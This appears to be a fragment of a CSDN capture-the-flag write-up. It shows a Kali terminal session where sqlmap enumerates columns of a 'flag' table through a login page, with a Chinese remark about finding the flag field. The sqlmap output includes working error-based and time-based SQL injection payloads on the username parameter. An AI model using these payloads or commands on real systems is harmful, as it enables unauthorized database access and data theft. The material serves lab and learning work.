 ┌──(yourfather㉿kali-101)-[~/桌面]
└─$ sqlmap -u "http:/login.php?username=1&password=123456" -D users -T flag --columns
2 ×
___
__H__
___ ___[▒]_____ ___ ___
|_ -| . [▒] | .'| . |
|___|_ [▒]_|_|_|__,| _|
|_|V... |_|
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:44:54 /2021-10-24/
[22:44:54] [INFO] resuming back-end DBMS 'mysql'
[22:44:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=admin' AND GTID_SUBSET(CONCAT(0×716a627071,(SELECT (ELT(8199=8199,1))),0×716b766b71),8199)-- vAfr&password=123435
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 5170 FROM (SELECT(SLEEP(5)))rKoA)-- dQdk&password=123435
---
找到一个叫flag的字段，继续看看
[22:44:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[22:44:54] [INFO] fetching columns for table 'flag' in database 'users'
[22:44:54] [INFO] resumed: 'flag'
[22:44:54] [INFO] resumed: 'text'
Database: users
Table: flag
[1 column]
+--------+------+
| Column | Type
+--------+------+
| flag | text |
+--------+------+
[22:44:54] [INFO] fetched data logged to text files under '/home/yourfather/.local/share/sqlmap/outp
[*] ending @ 22:44:54 /2021-10-24/
CSDN @Jeff_54088